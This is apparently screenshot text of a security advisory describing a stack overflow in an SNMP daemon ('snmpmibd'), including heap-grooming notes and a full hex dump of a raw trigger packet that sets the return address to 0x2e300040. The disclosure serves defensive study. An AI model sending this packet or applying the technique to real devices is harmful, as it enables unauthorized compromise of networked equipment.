 CyberSec Tools + G...
Imported
Imported (1)
SEO Tools
Imported (2)
Imported (3)
Imported (4)
Imported (5)
Imported (6)
Online Courses
Yotube
IT Tools + Guides
Books
Magazines +Articles
Jobs
»
Other bookmarks
Home
The community
What we do
Scope
Our story
Advisories
Submission
Contact
FAQ
The lowest possible mapping page an attacker can return into with the stack corruption is
0x2e300040. By sending a large number of initial SNMP requests, the attacker can perform
heap feng shui to place attacker controlled code into a page mapping that can be reached
using the $pc overwrite.
We have included two proof-of-concepts with this advisory, the first is a PoC trigger that will
set the $pc to the value 0x34333230 using scapy.
The second is a simple example of how heap feng shui is possible using a different SNMP
request to expand the heap with approximately 128 bytes per SNMP packet request.
However, if the snmpmibd process maps beyond the 0x2Fxxxxxx boundary, the application
will crash with an out-of-memory error which makes exploitation of this issue particularly
difficult. An attacker must groom the heap to contain their user code before sending the $pc
overwrite.
An additional raw packet is included which sets the lowest
possible return address for the snmpmibd stack overflow of 0x2e300040.pkt
0x2e300040.pkt
1. 0000: 30 58 02 01 00 04 06 70 75 62 6C 69 63 A1 4B 02 0X.....public.K.
2. 0016: 04 0E 84 9A 98 02 01 00 02 01 00 30 3D 30 3B 06 ...........0=0;.
3. 0032: 37 2B 06 01 02 01 04 0F 01 01 88 80 80 80 03 88 7+..............
4. 0048: 80 80 80 03 88 80 80 80 03 88 80 80 80 03 88 80 ................
5. 0064: 80 80 03 88 80 80 80 03 88 80 80 80 03 88 80 80 ................
6. 0080: 80 03 89 52 A1 61 5B 00 05 00 ...R.a[...
Exploit
geberit.pdf
FIORE.pdf
Show all
20:25
02/02/2021